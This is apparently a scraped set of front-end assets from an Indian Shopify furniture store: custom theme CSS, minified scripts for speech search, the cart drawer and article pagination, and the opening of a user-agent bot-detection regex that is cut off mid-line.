  font-size: 0.8em;
}
a.btn.btn--primary {
  background: 0 0;
  color: #000;
  opacity: 1;
  font-weight: 500;
  box-shadow: none;
  border-radius: 50px;
}
a.btn.btn--primary:hover {
  background: var(--secondary-color);
  color: #fff;
  border: none;
  transition: none;
  opacity: 1;
  cursor: pointer;
}
.cc-featured-blog .media {
  border-radius: 10px;
}
.cc-featured-blog .card__media {
  border-radius: 10px;
}
.cc-multi-column a {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.icons-with-text__icon {
  position: relative;
  min-width: 50px;
  max-width: 50px;
  width: 50px;
  height: 55px;
}
.icons-with-text__icon img {
  position: absolute;
  width: 100% !important;
  height: 100% !important;
  top: 0;
  left: 0;
}
product-card.card .price__default {
  display: flex;
  flex-direction: column;
}
.price-rating {
  display: flex;
  flex-direction: row-reverse;
  align-items: end;
}
.media-with-text-2 .section__block p strong {
  font-size: 30px;
}
custom-pagination.main-products-grid
  ul.grid.mb-8.md\:mb-12.grid-cols-2.small-cards-mobile.sm\:grid-cols-3.xl\:grid-cols-4.gap-x-theme.gap-y-16
  product-card
  .price-rating {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.main-products-grid__results product-card .price-rating {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.main-products-grid__results product-card .price-rating .jm-badge {
  justify-content: flex-start;
}
.change-view {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.media-with-text-2 .section__block.reading-width.rte p {
  font-size: 25px;
}
.md\:img-fit,
.media-with-text-2 .img-fit {
  max-width: 90%;
}
.cc-rich-text h2.section__block {
  margin-bottom: 10px;
}
.cc-rich-text .section__block + .section__block--buttons {
  margin-top: 0;
}
.icons-with-text .rte.text-body-small p {
  font-size: 12px;
}
.icons-with-text .text-body-extra_small {
  font-size: 1.1em;
}
.media-with-text-2 {
  padding: 0;
}
announcement-bar.announcement p {
  font-size: 12px;
}
.cc-collection-list a.media {
  border-radius: 10px;
}
.cc-collection-list a.media img {
  border-radius: 10px;
}
.cc-collection-list .card__media {
  border-radius: 10px;
}
.product-info__block .save1 {
  display: none;
}
.cc-multi-column li.multi-column {
  transition: all 0.5s ease-in-out;
}
.cc-multi-column li.multi-column:hover img {
  transform: scale(1.05);
  transition: all 0.5s ease-in-out;
}
.cc-multi-column li.multi-column .card__media {
  border-radius: 10px;
}
.discount-message {
  margin-top: 20px;
  border: 1px solid #d3d3d3;
  padding: 10px;
  border-radius: 10px;
}
.discount-message p {
  font-size: 14px;
  margin: 0;
}
.discount-message p strong {
  color: #f7a83f;
}
.d-d-none {
  display: none;
}
.d-block {
  display: block;
}
.card .main-products-grid .swatch-single {
  justify-content: flex-start !important;
}
div#variant-details h6 {
  text-align: center;
}
div#variant-details h5 {
  font-size: 16px;
  text-align: center;
}
.swatch-single {
  margin-bottom: 0 !important;
}
ul.swatch-view {
  margin-bottom: 0 !important;
}
.swatches.swatches-type-collections {
  margin-bottom: 0;
}
div.swatches div.swatch-preset-809029 ul.swatch-view li {
  margin: 0 3px 0 0 !important;
}
.swatch-image > div {
  border-radius: 10px !important;
}
div.swatch-preset-809033 .swatch-custom-image {
  border: none !important;
}
div.swatch-preset-809033 .swatch-custom-image.swatch-selected {
  border: 1px solid #000 !important;
}
span.swatch-option-name {
  color: #666364;
}
.new-pdp .product-title {
  font-weight: 400 !important;
  color: #000 !important;
  margin-bottom: 0;
}
.new-pdp span.product-sku span {
  font-size: 13px;
}
.new-pdp span.product-sku > span:first-child {
  color: #666364;
}
.new-pdp span.swatch-option-name {
  color: #666364;
}
.new-pdp div#swatch-option1 {
  margin: var(--product-details-block-margin-sm) 0;
}
.new-pdp div#swatch-option2 {
  margin: var(--product-details-block-margin-sm) 0;
}
.new-pdp .product-info__block {
  margin: var(--product-details-block-margin-sm) 0;
}
.new-pdp .product-info__block span.price__current {
  font-size: 19px;
  font-weight: 400;
}
.new-pdp .product-info__block .comaparision-price s.price__was {
  color: #666364;
  font-weight: 400;
}
.new-pdp .badge.badge--on-sale {
  font-weight: 400;
}
.new-pdp .inclusive {
  color: #666364;
}
.new-pdp .qty-input {
  border-radius: 50px;
}
.new-pdp .qty-input--combined .qty-input__btn {
  color: #666364;
}
.new-pdp quantity-input + .product-info__add-button {
  display: flex;
}
.new-pdp .product-info__add-button button {
  border-radius: 50px;
  background: #f7a83f;
  border: none;
  color: #fff;
  font-weight: 400;
}
.new-pdp .shopify-payment-button button {
  border-radius: 50px;
  font-weight: 400 !important;
}
.new-pdp span.faqquestion-heading {
  font-size: 16px;
  color: #666364;
}
.new-pdp .panel p {
  margin-bottom: 0;
}
.new-pdp .product_accordion.active span {
  color: #000;
}
.new-pdp .product_accordion.active span svg {
  fill: #000000;
}
.new-pdp .info-box {
  display: flex;
  border-radius: 20px;
  border: 0.5px solid #666364;
  padding: 14px 16px;
}
.new-pdp .info-box > div:nth-child(2) {
  flex: calc(60% - 25px);
  font-size: 13px;
}
.new-pdp .info-box > div:first-child {
  flex: calc(40% - 25px);
  font-size: 16px;
  color: #666364;
}
.new-pdp div#short_description {
  font-size: 13px;
}
.new-pdp ul.social.inline-flex.flex-wrap {
  flex-direction: column;
  background: #fff;
  margin: 0;
}
.new-pdp .share-icon {
  position: relative;
  cursor: pointer;
  display: flex;
}
.new-pdp .social-share.flex.items-center {
  position: absolute;
  top: 150%;
  left: 50%;
  transform: translateX(-50%);
  z-index: 999999999;
  box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
}
.new-pdp .product-info__block.product-info__block--sm.product-info__title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 10px;
}
.new-pdp .social-share {
  max-height: 0;
  opacity: 0;
  overflow: hidden;
  transition: max-height 0.3s ease, opacity 0.3s ease;
}
.new-pdp .social-share.open {
  max-height: 200px;
  opacity: 1;
}
.new-pdp .share-icon:hover svg path {
  stroke-width: 1px;
}
.new-pdp .pdp-icons {
  display: flex;
  align-items: center;
  gap: 10px;
}
.new-pdp button.wishlist_button {
  display: flex;
}
.new-pdp .installation_status {
  font-size: 10px;
  color: #666364;
  border: 1px solid #666364;
  width: max-content;
  border-radius: 50px;
  padding: 5px 10px;
  margin-bottom: 10px;
}
.new-pdp .jdgm-preview-badge .jdgm-star {
  display: inherit !important;
}
.new-pdp span.jdgm-qa-badge {
  display: none;
}
.new-pdp span.jdgm-prev-badge__text {
  font-weight: 300;
  display: none;
}
.new-pdp .product-info {
  padding-inline-start: 0px !important;
  z-index: 1;
}
.jdgm-rev-widg {
  padding: 0 16px !important;
}
.cc-apps:before {
  display: none !important;
}
.cc-apps:after {
  display: none !important;
}
.verticalFBT_title_723fd984 {
  font-size: 28px !important;
  font-weight: 400 !important;
}
.horizontalFBT_title_771184d9 {
  font-size: 28px !important;
  font-weight: 400 !important;
}
h2.jdgm-rev-widg__title {
  font-size: 28px !important;
  font-weight: 400 !important;
}
product-recommendations h2.section__heading {
  font-weight: 400;
  margin-bottom: 24px;
}
div.swatch-preset-809027 .swatch-navigable ul.swatch-view.swatch-with-tooltip {
  padding-bottom: 0 !important;
}
.new-pdp {
  position: relative;
}
div#my-acc div p {
  margin-bottom: 1em;
}
#variant-details .panel p {
  font-size: 14px;
}
#variant-details .panel li {
  font-size: 14px;
}
#variant-details div#my-acc div ul {
  margin-left: 0;
}
#variant-details
  .panel
  .metafield-rich_text_field
  > :last-child
  > li:last-child {
  margin-bottom: 0;
}
#variant-details
  .panel
  .metafield-rich_text_field
  > :last-child
  > li:last-child {
  margin-bottom: 0;
}
#variant-details .panel .metafield-rich_text_field > p:last-child {
  margin-bottom: 0;
}
.ppcse-confirm-button-div div {
  background: #000 !important;
  color: #fff;
}
.collection-content-main ol {
  margin-left: 15px;
}
.collection-content-main ul {
  list-style: disc;
  margin-left: 15px;
}
.shopify-payment-button {
  display: none;
}
#gokwik-buy-now{
  margin-top: 20px;
  border-radius: 50px;
}
.product-info__block .jm-badge {
  font-size: 13px;
  cursor: pointer;
}
.predictive-search span.badge.badge--on-sale {
  margin-left: 5px;
}
product-card .jm-badge .sep {
  display: none;
}
product-card .jm-badge .count {
  display: none !important;
}
variant-swatch-king
  div.swatch-preset-809033
  .swatch-navigable
  ul.swatch-view.swatch-with-tooltip {
  padding-bottom: 0px !important;
}
.rbr-page-container > div:nth-child(1) {
  display: none;
}
/* div#delivery-checker {
  display: none;
} */
.quinn-branding {
  display: none;
}
.cc-faq details.disclosure summary {
    background: #f4f4f4;
    padding-inline: 20px;
}
.cc-faq details.disclosure div:nth-child(2) .disclosure__content {
    padding: 20px!important;
}
product-card .swatches ul.swatch-view {
    display: flex;
}
.quinn_cards {
    padding: 0px!important;
    margin: 0px!important;
}
@media (max-width: 768px) {
  .section__heading{
    font-size: 24px;
  }
  body .cc-featured-collection .section__header .section__heading,
body .cc-gallery .section__header h2,
body .cc-link-list .section__header h2 {
  font-size: 24px;
}
  ul.slider__grid.grid.grid-flow-col.gap-theme.auto-cols-1.sm\:auto-cols-2.md\:auto-cols-3 {
    display: flex;
  }
  .cc-icons-with-text li.slider__item a {
    flex-direction: column;
    text-align: center;
  }
  .cc-icons-with-text .icons-with-text__text .rte {
    display: none;
  }
  .cc-icons-with-text
    ul.slider__grid.grid.grid-flow-col.gap-theme.auto-cols-1.sm\:auto-cols-2.md\:auto-cols-3.lg\:auto-cols-4 {
    display: flex;
    align-items: center;
    gap: var(--column-gap);
  }
  .cc-icons-with-text
    ul.slider__grid.grid.grid-flow-col.gap-theme.auto-cols-1.sm\:auto-cols-2.md\:auto-cols-3.lg\:auto-cols-4
    li.slider__item {
    flex: 0 0 calc(100% / 4 - var(--column-gap) * 3 / 4);
    max-width: calc(100% / 4 - var(--column-gap) * 3 / 4);
  }
  .icons-with-text__text:not(.text-center) {
    margin-inline-start: 0 !important;
  }
  .carousel[disable-mobile="true"]
    .icons-with-text__text:not(.icons-with-text__text--icons-above) {
    flex-basis: 0px !important;
  }
  /* .multicolumn-2 .container ul.flex.flex-wrap {
    flex-wrap: nowrap;
    overflow-x: auto;
  }
  .multicolumn-2 .container ul.flex.flex-wrap li.multi-column {
    flex: 0 0 calc(100% / 1.5);
  } */
  .price-rating {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
  }
  .cc-media-with-text h2.section__block br {
    display: none;
  }
  .media-with-text-2 h2.section__block {
    font-size: 30px;
  }
  .media-with-text-2 .section__block.reading-width.rte p {
    font-size: 20px;
  }
  .media-with-text-2 .section__block p strong {
    font-size: 25px;
  }
  .media-with-text-2 .media-with-text {
    flex-direction: column;
    display: flex;
  }
  .media-with-text-2 .media-with-text__text {
    padding-top: 0;
  }
  .cc-multi-column ul {
    gap: 10px !important;
    display: flex;
  }
  .cc-multi-column li.multi-column {
    flex: 0 0 calc(100%/2 - 10px/2);
    max-width: calc(100%/2 - 10px/2);
}
.cc-multi-column .card__info h3 {
    font-size: 12px;
}
.cc-multi-column .card__info {
    bottom: 10px;
    left: 10px;
}
  .slider {
    padding-bottom: 0 !important;
  }
  .d-none {
    display: none;
  }
  .block {
    display: block !important;
  }
  .verticalFBT_title_723fd984 {
    font-size: 20px !important;
    font-weight: 400 !important;
  }
  .horizontalFBT_title_771184d9 {
    font-size: 20px !important;
    font-weight: 400 !important;
  }
  h2.jdgm-rev-widg__title {
    font-size: 20px !important;
    font-weight: 400 !important;
  }
  product-recommendations h2.section__heading {
    font-weight: 400;
    margin-bottom: 24px;
    font-size: 20px;
  }
  .collection-content-main {
    display: none !important;
  }
 .cc-ruhe-stores ul.slider__grid {
    gap: 10px;
    width: 100%;
    display: grid!important;
    grid-template-rows: repeat(2,minmax(0,1fr))!important;
    grid-auto-columns: auto;
}
.cc-ruhe-stores li.multi-column {
    /* flex: 0 0 calc(100%/3 - 10px*2/3)!important;
    max-width: calc(100%/3 - 10px*2/3)!important; */
    border-inline-end: none !important;
    grid-template-rows: 2.5fr 1fr 1fr;
    width: 100px!important;
    height: 100px;
}
}
.desktop {
  display: none;
}
.product-details__block strong {
  font-weight: 600;
}
.product-details__block b {
  font-weight: 600;
}
.modernFBTBundle_container_7b25823a {
  padding: 0 !important;
}
@media (min-width: 769px) {
  product-card.card .items-end {
    width: 50%;
  }
  custom-pagination.main-products-grid product-card.card .items-end {
    width: 100%;
  }
  product-card.card .jm-badge {
    margin-bottom: 5px;
    justify-content: end;
  }
  .desktop {
    display: flex;
  }
  .mobile {
    display: none;
  }
  .new-pdp {
    display: flex;
  }
  .new-pdp div#product-media {
    position: sticky;
    top: 0;
    height: max-content;
    border: none !important;
  }
  .new-pdp .product-info.product-info--sticky:before {
    display: none !important;
  }
  .new-pdp .product-info.product-info--sticky:after {
    display: none !important;
  }
}
@media (min-width: 769px) and (max-width: 1186px) {
  .main-menu {
    order: 3 !important;
    margin-top: 10px;
    width: 100%;
  }
  header.header__grid {
    justify-content: center;
  }
  .header {
    padding-bottom: 0;
  }
}
@media (min-width: 769px) {
  ul.child-nav.child-nav--dropdown a.main-nav__item.child-nav__item {
    font-size: 14px;
    padding-inline: 1rem;
  }
  .main-nav__child.has-motion {
    padding: 1rem;
  }
  .main-nav__item--toggle .icon {
    width: 15px;
    height: 15px;
  }
}
ul.main-nav__grandchild a.main-nav__item--go {
  display: none;
}
a[title="Chat with us on WhatsApp"] {
  display: none;
}
.customer_nudge_cta {
  background-color: var(--color-neutral-white);
  border-start-start-radius: 999px;
  border-start-end-radius: 999px;
  border-end-start-radius: 999px;
  border-end-end-radius: 999px;
  width: 48px;
  height: 48px;
  overflow-x: hidden;
  overflow-y: hidden;
  box-shadow: 0 4px 20px 2px rgba(0, 0, 0, 0.2384973386080154);
  align-items: center;
  display: flex;
  justify-content: center;
  flex-wrap: nowrap;
  flex-direction: row;
  z-index: 4;
  position: fixed;
  inset-inline-end: 20px;
  inset-block-end: 100px;
}
button.popin-floating-button {
  position: absolute;
  width: 100%;
  text-align: center;
  animation: 3s ease-in-out infinite customer-support-nudge-slide;
  animation-delay: 0s;
  border-start-start-radius: 999px;
  border-start-end-radius: 999px;
  border-end-start-radius: 999px;
  border-end-end-radius: 999px;
  width: 48px;
  height: 48px;
  align-items: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  flex-wrap: nowrap;
  bottom: 0;
  right: 0;
}
.whatsapp-floating-button {
  position: absolute;
  width: 100%;
  text-align: center;
  animation: 3s ease-in-out infinite customer-support-nudge-slide;
  animation-delay: 1.5s;
  border-start-start-radius: 999px;
  border-start-end-radius: 999px;
  border-end-start-radius: 999px;
  border-end-end-radius: 999px;
  width: 48px;
  height: 48px;
  align-items: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  flex-wrap: nowrap;
  top: 0;
  left: 0;
}
a.whatsapp-floating-button img {
  width: 48px;
  height: 48px;
}
@keyframes customer-support-nudge-slide {
  0% {
    transform: translateX(100%);
  }
  20%,
  50% {
    transform: translateX(0);
  }
  100%,
  80% {
    transform: translateX(-100%);
  }
}
h3.benefit-item-heading {
  text-transform: capitalize;
}
.header__icons a.icon-wishlist svg {
  width: 23px;
  margin-top: 2px;
}


--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/135/assets/animate-on-scroll.aio.min.css?v=22484734324116471121768284490
body_size: -608
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
.cc-animate-enabled [data-cc-animate]{opacity:0}@media (prefers-reduced-motion){.cc-animate-enabled [data-cc-animate]{animation:none!important;opacity:1!important}}.no-js .cc-animate-enabled [data-cc-animate]{animation:none!important;opacity:1!important}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.cc-animate-enabled .fade-in.cc-animate-in,.cc-animate-enabled [data-cc-animate=""].cc-animate-in{animation:fade-in calc(var(--aos-animate-duration,1s) * .8) .3s cubic-bezier(.39,.575,.565,1) both}

--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/135/assets/article.aio.min.css?v=133981813965227449591768284495
body_size: -460
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
.article-content{--element-margin-bottom:2em;--heading-margin-bottom:1.5em}.article-content blockquote,.article-content img,.article-content ol,.article-content p,.article-content ul{margin-bottom:var(--element-margin-bottom,2em)}.article-content h1,.article-content h2,.article-content h3,.article-content h4,.article-content h5,.article-content h6{margin-top:var(--heading-margin-bottom,1.5em)}.article-content img{padding-top:calc(2 * var(--space-unit));padding-bottom:calc(2 * var(--space-unit))}.article-content blockquote{padding-top:calc(4 * var(--space-unit));font-size:2rem;font-style:italic;line-height:2.4rem}.article-content blockquote p:last-child{margin-bottom:0}.article-content iframe{max-width:100%}.article__image--wider .media{width:calc(100% + var(--gutter) * 2);max-width:calc(100% + var(--gutter) * 2);margin-inline-start:calc(var(--gutter) * -1)}@media (max-width:1023.98px){.article-content,.article-width{max-width:37em}}@media (min-width:768px){.article-content img{padding-top:calc(4 * var(--space-unit))}}@media (min-width:1024px){.article-content blockquote{font-size:2.8rem;line-height:3.6rem}}

--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/135/assets/article-pagination.aio.min.css?v=70505153937436733861768284493
body_size: -636
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
.article__pagination{z-index:25;height:auto;transform:translateY(calc(100% + 1px));transition:transform .5s;background-color:rgba(var(--bg-color));color:#d5d5d5}.article__pagination::before{top:-2px;background-color:rgb(var(--link-color))}.article__pagination.is-visible{transform:translateY(0)}.article__pagination--text{text-overflow:ellipsis;white-space:nowrap}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/speech-search.aio.min.js?v=110640855525537866631768284566
body_size: 24
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
function debounce(t,i=300){let s;return(...e)=>{clearTimeout(s),s=setTimeout(()=>t.apply(this,e),i)}}if(!customElements.get("speech-search-button")){class e extends HTMLElement{constructor(){super(),this.recognition=null,this.isListening=!1,this.form=null,this.searchInput=null,this.predictiveSearch=this.closest("predictive-search");var e=window.navigator.userAgent.toLowerCase();"webkitSpeechRecognition"in window&&-1<e.indexOf("chrome")&&window.chrome&&-1===e.indexOf("edg/")?(this.init(),this.bindEvents()):this.predictiveSearch&&this.predictiveSearch.classList.add("speech-search--failed")}bindEvents(){this.recognition.addEventListener("result",debounce(e=>{e.results&&(e=e.results[0][0].transcript,this.searchInput.value=e,"combobox"===this.searchInput.getAttribute("role")?this.searchInput.dispatchEvent(new Event("input")):this.form.submit())},300)),this.recognition.addEventListener("audiostart",()=>{this.isListening=!0,this.classList.add("search__speech-listening")}),this.recognition.addEventListener("audioend",()=>{this.isListening=!1,this.classList.remove("search__speech-listening")}),this.addEventListener("click",this.toggleListen),this.addEventListener("keydown",e=>{"Space"!==e.code&&"Enter"!==e.code||this.toggleListen(e)})}init(){this.classList.remove("hidden"),this.recognition=new window.webkitSpeechRecognition,this.recognition.continuous=!1,this.recognition.interimResults=!1,this.form=this.closest("form"),this.searchInput=this.form.querySelector(".js-search-input"),this.predictiveSearch&&this.predictiveSearch.classList.add("speech-search--enabled")}toggleListen(e){e.preventDefault(),this.isListening?this.recognition.stop():this.recognition.start()}}customElements.define("speech-search-button",e)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/cart-drawer.aio.min.js?v=599764374352238521768284498
body_size: 827
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
function loadScript(r){return new Promise((e,t)=>{var s=document.createElement("script");s.src=r,s.onload=e,s.onerror=t,document.body.appendChild(s)})}if(!customElements.get("cart-drawer-disclosure")){class e extends DetailsDisclosure{constructor(){super(),this.openBtn=this.querySelector("summary"),this.closeBtn=this.querySelector(".js-close"),this.overlay=document.getElementById("cart-drawer").querySelector(".overlay")}handleClick(e){e.target.matches(".js-close")&&this.close()}open(){this.overlay.classList.add("is-visible"),super.open(),trapFocus(this),this.clickHandler=this.clickHandler||this.handleClick.bind(this),this.keyupHandler=e=>"Escape"===e.key&&this.close(),this.addEventListener("click",this.clickHandler),this.addEventListener("keyup",this.keyupHandler),this.overlay.addEventListener("click",this.clickHandler)}close(){this.overlay.classList.remove("is-visible"),super.close(),removeTrapFocus(this.openBtn),this.removeEventListener("click",this.clickHandler),this.removeEventListener("keyup",this.keyupHandler),this.overlay.removeEventListener("click",this.clickHandler)}}customElements.define("cart-drawer-disclosure",e)}if(!customElements.get("cart-drawer")){class h extends SideDrawer{constructor(){super(),this.cartSummary=this.querySelector(".cart-drawer__summary"),this.init(),this.bindEvents()}disconnectedCallback(){document.removeEventListener("dispatch:cart-drawer:refresh",this.refreshHandler),document.removeEventListener("dispatch:cart-drawer:open",this.openDrawerViaEventHandler),document.removeEventListener("dispatch:cart-drawer:close",this.closeDrawerViaEventHandler),Shopify.designMode&&(document.removeEventListener("shopify:section:select",this.sectionSelectHandler),document.removeEventListener("shopify:section:deselect",this.sectionDeselectHandler)),this.dcbLoadedHandler&&document.removeEventListener("shopify:payment_button:loaded",this.dcbLoadedHandler)}init(){let t=document.getElementById("cart-icon");t&&(t.setAttribute("role","button"),t.setAttribute("aria-haspopup","dialog"),t.addEventListener("click",e=>{e.preventDefault(),this.open(t)}),t.addEventListener("keydown",e=>{" "===e.key&&(e.preventDefault(),this.open(t))}))}bindEvents(){Shopify.designMode&&(this.sectionSelectHandler=this.handleSectionSelect.bind(this),this.sectionDeselectHandler=this.handleSectionDeselect.bind(this),document.addEventListener("shopify:section:select",this.sectionSelectHandler),document.addEventListener("shopify:section:deselect",this.sectionDeselectHandler)),this.openDrawerViaEventHandler=this.handleDrawerOpenViaEvent.bind(this),this.closeDrawerViaEventHandler=this.close.bind(this,null),document.addEventListener("dispatch:cart-drawer:open",this.openDrawerViaEventHandler),document.addEventListener("dispatch:cart-drawer:close",this.closeDrawerViaEventHandler),this.cartSummary.classList.contains("cart-drawer--checkout--sticky-true")&&(this.dcbLoadedHandler=this.dcbLoadedHandler||h.recalculateCssVarHeights,document.addEventListener("shopify:payment_button:loaded",this.dcbLoadedHandler)),this.refreshHandler=this.refresh.bind(this),document.addEventListener("dispatch:cart-drawer:refresh",this.refreshHandler)}handleSectionSelect(e){e.target===this.closest(".shopify-section")&&this.open()}handleSectionDeselect(e){e.target===this.closest(".shopify-section")&&this.close()}handleDrawerOpenViaEvent(e){this.open(e.detail?e.detail.opener:null)}open(e,t){var s=document.querySelector('quick-add-drawer[aria-hidden="false"]');let r=document.querySelector(".js-overlay.is-visible");s&&(r&&(r.style.transitionDelay="200ms"),s.close()),setTimeout(()=>{super.open(e,t,()=>{this.cartSummary.classList.contains("cart-drawer--checkout--sticky-true")&&h.recalculateCssVarHeights()}),this.cartSummary.classList.contains("cart-drawer--checkout--sticky-true")&&h.recalculateCssVarHeights(),r&&(r.style.transitionDelay="")},s?200:0),BSS_B2B?.nt&&(BSS_B2B.nt.initFunction(),document.dispatchEvent(new Event("DOMContentLoaded"))),window.initLazyImages()}async refresh(e){try{var t,s,r=this.querySelector("cart-items");r&&!e?r.refresh():(t=this.getSectionsToRender().map(e=>e.section),s=await(await fetch("?sections="+t.join(","))).json(),this.renderContents({sections:s},!1))}catch(e){console.log(e),this.dispatchEvent(new CustomEvent("on:cart:error",{bubbles:!0,detail:{error:this.errorMsg.textContent}}))}}async renderContents(s,e=!0){this.scriptsLoaded||(document.querySelector(`script[src="${theme.scripts.cartItems}"]`)||await loadScript(theme.scripts.cartItems),!document.querySelector(`script[src="${theme.scripts.shippingCalculator}"]`)&&this.dataset.shippingCalculator&&(await loadScript(theme.scripts.countryProvinceSelector),await loadScript(theme.scripts.shippingCalculator)),this.scriptsLoaded=!0),this.getSectionsToRender().forEach(e=>{var t=document.getElementById(e.id);t&&(t.innerHTML=h.getElementHTML(s.sections[e.section],e.selector))}),e&&null===this.getAttribute("open")&&setTimeout(()=>this.open()),window.initLazyImages()}getSectionsToRender(){return[{id:"cart-drawer",section:this.closest(".shopify-section").id.replace("shopify-section-",""),selector:"cart-drawer"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"}]}static recalculateCssVarHeights(){window.requestAnimationFrame(()=>{document.dispatchEvent(new CustomEvent("on:css-var-height:update"))})}static getElementHTML(e,t){var s=document.createElement("template");return s.innerHTML=e,s.content.querySelector(t).innerHTML}}customElements.define("cart-drawer",h)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/article-pagination.aio.min.js?v=108502830115066900611768284494
body_size: -155
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("article-pagination")){class a extends HTMLElement{constructor(){super(),this.article=this.closest(".js-article"),this.paginationText=this.querySelector(".js-pagination-text"),this.paginationLinks=this.querySelectorAll(".js-pagination-link"),this.init(),this.addListeners()}disconnectedCallback(){window.removeEventListener("scroll",this.scrollHandler)}init(){this.handleScroll(),this.paginationText&&(this.paginationText.dataset.showReadingTime&&this.estimateReadingTime(),theme.device.hasHover)&&this.paginationLinks.forEach(t=>{t.title&&0<t.title.length&&(t.setAttribute("data-title",t.title),t.removeAttribute("title"))})}addListeners(){this.scrollHandler=this.scrollHandler||this.handleScroll.bind(this),window.addEventListener("scroll",this.scrollHandler),this.paginationText&&theme.device.hasHover&&(this.mouseEnterHandler=this.mouseEnterHandler||this.handleMenuMouseEnter.bind(this),this.mouseLeaveHandler=this.mouseLeaveHandler||this.handleMenuMouseLeave.bind(this),this.paginationLinks.forEach(t=>{t.addEventListener("mouseenter",this.mouseEnterHandler),t.addEventListener("mouseleave",this.mouseLeaveHandler)}))}handleScroll(){var t=this.article.getBoundingClientRect().height+this.article.offsetTop-window.innerHeight+200,e=parseInt(100/t*window.scrollY,10);this.style.setProperty("--pagination-percent",e+"%"),this.classList.toggle("is-visible",window.scrollY-t<300)}handleMenuMouseEnter(t){t.currentTarget.dataset.title&&(this.paginationText.textContent=t.currentTarget.dataset.title)}handleMenuMouseLeave(){this.paginationText.dataset.readTime?this.paginationText.textContent=this.paginationText.dataset.readTime:this.paginationText.textContent=""}estimateReadingTime(){var t=this.article.querySelector(".article__content").textContent.trim().split(/\s+/).length||1,t=Math.round(t/240),t=theme.strings.articleReadTime.replace("[x]",0<t?t:1);this.paginationText.textContent=t,this.paginationText.setAttribute("data-read-time",t)}}customElements.define("article-pagination",a)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/tt_heimdall.js?v=39352164862768543851768284576
body_size: 5246
content:
"use strict";(()=>{var e,r,a,t=Object.getOwnPropertyNames,o=(e2,r2)=>function(){return e2&&(r2=(0,e2[t(e2)[0]])(e2=0)),r2},s=o({"src/pattern.ts"(){e=" daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab"}});function c(t2){return!!t2&&function(){if(a instanceof RegExp)return a;try{a=new RegExp(e,"i")}catch{a=r}return a}().test(t2)}var 